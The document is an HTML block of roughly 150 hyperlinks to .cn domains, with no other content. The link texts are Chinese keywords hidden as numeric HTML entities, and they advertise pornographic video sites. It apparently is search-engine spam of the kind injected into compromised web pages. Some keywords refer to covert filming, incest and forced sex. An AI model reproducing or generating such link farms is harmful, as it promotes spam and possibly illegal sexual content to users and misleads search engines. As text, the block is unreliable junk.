<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://g529.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://golive2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://freshnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://neichou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guobin123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs67.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j660.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://netside.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gghome.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://huaikas.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7519tg.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjwsq.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lbso.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://darad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hq96.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://g5405.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://16uni.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://regulations.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://premking.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://hinduism.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://renku.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://idevent.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxietech.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rnaw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://samrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://connexus.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://efimhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://quping.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://djtyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mxtg.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qibadian.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://kk516.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kefui.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://5000years.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://moviez.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://udca.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://utrew.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://168s.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hannet.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://midun.net.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juhl.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hq96.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://siempre.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://xxtts.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
